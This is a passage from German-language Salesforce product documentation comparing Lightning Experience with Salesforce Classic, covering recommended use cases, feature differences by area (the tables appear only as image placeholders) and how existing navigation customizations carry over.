

# <span id="page-226-0"></span>Beste Anwendungsfälle für Lightning Experience

Sehen wir uns die Typen von Organisationen an, für die diese Version von Lightning Experience gut geeignet ist. Und auch einige Anwendungsfälle, die jetzt möglicherweise noch nicht geeignet sind.

Verwenden Sie Lightning Experience in folgenden Situationen für einen Teil Ihrer Organisation oder Ihre gesamte Organisation:

**•** Ihr Vertriebsteam betreibt einen B2B-Vertrieb unter Verwendung von Accounts, Kontakten, Leads, Opportunities benutzerdefinierten Objekten und den anderen Vertriebsfunktionen, die auf der neuen Benutzeroberfläche unterstützt werden.

#### **•** Sie möchten die neue Benutzeroberfläche für eine Gruppe von Vertriebsmitarbeitern in einem Pilotprogramm testen.

**•** Sie gedenken, Ihre Salesforce-Implementierung neu zu starten. Dies ist eine tolle Gelegenheit, neue Funktionen einzuführen, da Sie sowieso ein Änderungsmanagement vornehmen.

Verwenden Sie in folgenden Situationen weiterhin Salesforce Classic:

- <span id="page-226-1"></span>**•** Ihr Vertriebsteam verwendet regelmäßig Funktionen, die in Lightning Experience noch nicht unterstützt werden. Dazu gehören beispielsweise Angebote, Prognosen oder die Regionsverwaltung.
- **•** Sie verwenden hauptsächlich Kundendienst-Tools oder andere nicht auf den Vertrieb bezogene Funktionen.
- **•** Sie möchten eine einzige Oberfläche für Ihre Vertriebs- und Serviceteams.

# Vergleichen von Lightning Experience und Salesforce Classic

Zu wissen, was Sie mit der neuen Oberfläche erhalten und was nicht, ist ein großer Bestandteil der Entscheidung für einen Wechsel zu Lightning Experience. Hier sind einige Highlights dazu, wie Lightning Experience mit dem verglichen werden kann, was Sie in Salesforce Classic gewohnt sind.

## AUSGABEN

Anmerkung: Diese Listen bieten keinen vollständigen Überblick darüber, was in Lightning Experience nicht verfügbar ist. Lesen  $\boldsymbol{G}$ Sie auch die [Überlegungen zu Lightning Experience,](#page-257-0) um Ihre Entscheidung zu treffen.

## Salesforce-Daten



## **Startseite**



\* In Lightning Experience werden auf der Startseite nur für den heutigen Tag verbleibende Ereignisse im Kalender eines Benutzers angezeigt. Die Benutzer können all ihre Ereignisse über den Kalenderlink auf der Startseite oder über das Standardnavigationsmenü aufrufen.

# Accounts und Kontakte



# Kampagnen (Beta)



# Leads



### Bewerten und Bereitstellen von Lightning Experience für Ihre Vergleichen von Lightning Experience und Salesforce Classic Organisation



# **Opportunities**



## Data.com



## Berichte



\* Die Ordnerfreigabe kann in Lightning Experience nicht eingerichtet werden. In Lightning Experience angezeigte Ordner, die in Salesforce Classic erstellt wurden, übernehmen jedoch sämtliche in Lightning Experience zugewiesene Berechtigungen.

## **Dashboards**



#### Bewerten und Bereitstellen von Lightning Experience für Ihre Vergleichen von Lightning Experience und Salesforce Classic **Organisation**



\* Die Benutzer können zwar in Lightning Experience keine Dashboard-Aktualisierungen planen, geplante Dashboards aus Salesforce Classic werden jedoch auch in Lightning Experience erwartungsgemäß ausgeführt.

## Listenansichten



\* In Lightning Experience werden Freigabe-Listenansichten unterstützt, die als "Nur sichtbar für mich" oder "Sichtbar für alle Benutzer" gekennzeichnet sind. Die Freigabe für bestimmte Benutzergruppen wird nicht unterstützt.

## Sonstige Funktionen und Produkte



\* Das Einrichten von Salesforce Communities ist in Lightning Experience verfügbar, das Erstellen, Verwalten und Arbeiten mit Communities ist jedoch nur in Salesforce Classic verfügbar.

# <span id="page-232-0"></span>Was ist das Schicksal vorhandener Salesforce-Anpassungen?

Es wurde hart daran gearbeitet, Ihre vorhandenen Konfigurationen und Anpassungen in Lightning Experience zu beachten. Viele Ihrer Zeigen-und-Klicken- und programmgesteuerten Implementierungen funktionieren auf der neuen Oberfläche problemlos. Einige Anpassungen können jedoch nicht auf der neuen Oberfläche angewendet werden oder müssen aktualisiert werden, um alles nutzen zu können, was Lightning Experience zu bieten hat. Hier sind einige zu beachtende Probleme.

## Navigationsmenü in Lightning Experience

In Lightning Experience ist die Salesforce Classic-Registerkartenleiste durch ein ausblendbares Navigationsmenü links auf der Seite ersetzt. Anpassungen, die an der Registerkartenleiste auf der klassischen Oberfläche vorgenommen wurden, werden nicht im Navigationsmenü widergespiegelt. Stattdessen können Sie mehrere benutzerdefinierte Navigationsmenüs erstellen und sie Benutzerprofilen zuweisen. Das bedeutet, dass Sie verschiedenen Benutzertypen, wie Vertriebsmitarbeitern, Vertriebsleitern und Führungskräften, Navigationsmöglichkeiten bereitstellen können, die genau auf ihre Geschäftsanforderungen zugeschnitten sind.

Sie können benutzerdefinierten Navigationsmenüs unterschiedliche Elemente hinzufügen, darunter zahlreiche standardmäßige Salesforce-Objekte, eigene benutzerdefinierte Objekte, Registerkarten für Lightning-Komponenten und Visualforce sowie andere Elemente, wie die Startseite, den Hauptfeed, Gruppen, Dateien, Dashboards, Berichte sowie die Aufgabenliste und den Kalender des jeweiligen Benutzers.

Die meisten im App Launcher vorhandenen Elemente können in benutzerdefinierte Navigationsmenüs übernommen werden. Zu den wenigen Ausnahmen zählen hier verbundene Anwendungen, Registerkarten für Lightning-Seiten und einige Salesforce-Objekte, die in Lightning Experience nicht unterstützt werden. Elemente, die Sie nicht in ein benutzerdefiniertes Navigationsmenü einfügen können,

können im App Launcher jederzeit durch Klicken auf in der Kopfzeile angezeigt werden.

Weitere Informationen dazu finden Sie unter [Anpassen von Navigationsmenüs in Lightning Experience](https://help.salesforce.com/apex/HTViewHelpDoc?id=customize_lex_navigation_menus.htm&language=de) und [Navigation und Aktionen:](https://help.salesforce.com/apex/HTViewHelpDoc?id=limits_mobile_sf1_publisher_and_actions.htm&language=de) [Was in Lightning Experience nicht verfügbar ist](https://help.salesforce.com/apex/HTViewHelpDoc?id=limits_mobile_sf1_publisher_and_actions.htm&language=de) in der Salesforce-Hilfe.

## Seitenlayouts und kompakte Layouts

